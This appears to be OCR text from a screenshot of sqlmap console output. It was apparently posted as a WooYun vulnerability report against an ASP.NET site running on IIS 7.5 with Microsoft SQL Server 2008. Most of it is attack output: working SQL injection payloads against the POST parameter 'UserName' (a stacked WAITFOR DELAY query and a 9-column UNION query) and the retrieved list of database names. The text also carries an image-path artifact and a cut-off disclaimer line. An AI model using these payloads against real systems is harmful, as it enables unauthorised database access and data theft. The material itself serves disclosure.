 管理员: cmd
sible for any misuse or damage caused by this program
[*] starting at 20:51:11
[20:51:11] [INFO] parsing HTTP request from '1.txt'
[20:51:11] [WARNING] provided value for parameter 'st' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[20:51:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:51:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: UserName=a';WAITFOR DELAY '0:0:5'--&st=&belong=a&stime=2015-11-25&e
time=2015-12-02
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: UserName=-9574' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(112)
+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(115)+CHAR(118)+CHAR(70)+CHAR(121)+CHAR(69)+C
HAR(122)+CHAR(79)+CHAR(79)+CHAR(104)+CHAR(65)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(
106)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &st=&belong=a&stime=2015-11-25&etime=2
015-12-02
---
[20:51:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:51:11] [INFO] fetching database names
[20:51:12] [WARNING] reflective value(s) found and filtering out
[20:51:12] [INFO] the SQL query used returns 14 entries
[20:51:12] [INFO] retrieved: DH_SMS
[20:51:12] [INFO] retrieved: LD_SMS
[20:51:12] [INFO] retrieved: master
[20:51:12] [INFO] retrieved: mlink_dfxk
[20:51:12] [INFO] retrieved: mlink_dfxk
[20:51:12] [INFO] retrieved: model
www.wooyun.org